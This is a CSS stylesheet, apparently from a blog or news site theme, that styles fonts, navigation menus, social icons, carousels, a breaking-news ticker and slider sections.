@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#FF1D50
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:poppins,Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#000000;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background-color: #ffffff;
border-top: 1px solid #ececec;
border-bottom: 1px solid #ececec;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#313131;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#FF1D50
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 8px;
margin:0;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
}
.top-bar-social ul > li:hover > a{
color:#FF1D50
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{
content:"\e61b"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .x-twitter a{
background-color:#14171A
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#000000
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after, .social-text .x-twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-top: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#000000;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#FF1D50
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#FF1D50
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#FF1D50;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
#break-wrapper-outer {
background: #000000;
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
align-items: flex-start;
padding: 0;
margin: 0;
display: flex;
}
#break-section .hot-loader {
height: 30px;
}
#break-section .no-posts{
height:100px;
line-height:30px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
padding: 0 8px 0 0;
}
#break-section .widget > .widget-title > h3 {
font-size: 12px;
background-color: #FF1D50;
color: #ffffff;
font-weight: 700;
line-height: 30px;
padding: 0 10px;
margin:0;
text-transform: uppercase;
}
#break-section .widget > .widget-title > h3:before {
content: '\f0e7';
font-family: 'Font Awesome 5 Free';
float: left;
font-size: 11px;
font-weight: 900;
margin: 0 5px 0 0;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display: flex;
justify-content: space-between;
flex: 1;
overflow:hidden;
height:30px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position: relative;
float: left;
display: block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing: border-box;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:13px;
font-weight:600;
line-height:30px;
margin:0;
padding:0;
float:left;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
color:#ffffff;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#FF1D50
}
.ticker-widget .post-tag {
position: static;
background-color: #FF1D50;
color:#ffffff;
float: left;
margin: 6px 10px 0 0;
line-height: 18px;
font-size: 11px;
padding: 0 5px;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 0;
right: 0;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#slider-wrapper-outer {
margin:30px 0 0;
overflow:hidden;
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:transparent;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#ffffff;
text-align:center;
cursor:pointer;
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #FF1D50;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
float: left;
width: 100%;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget > .widget-title {
display: none;
clear:both;
}
#slider-section .widget {
display:none;
}
